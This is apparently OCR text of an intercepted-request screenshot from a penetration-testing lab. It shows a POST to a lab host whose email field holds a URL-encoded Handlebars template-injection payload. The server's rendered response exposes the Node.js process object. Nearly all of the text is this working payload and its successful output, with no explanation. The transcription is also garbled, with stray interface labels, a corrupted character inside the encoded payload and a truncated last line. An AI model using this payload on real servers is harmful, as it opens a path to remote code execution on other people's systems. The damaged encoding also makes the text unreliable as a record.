 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1460
9 Origin: http://10.129.97.64
10 Connection: close
11 Referer: http://10.129.97.64/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%
7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%2
0%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%S73%20%7c%63%6f%6
e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e
%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%
68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%6
3%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b
%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%
69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%
73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%3
b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70
%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%
73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%6
9%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30
%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%
20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7
b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61
%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%
20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7
Response
Pretty Raw Hex Render
\n
Website Under Co
We can let you know once we are
up and running.
E-mail SUBMIT
We will contact you at: e 2 [object
Object] function Function() {
[native code] } 2 [object Object]
[object process]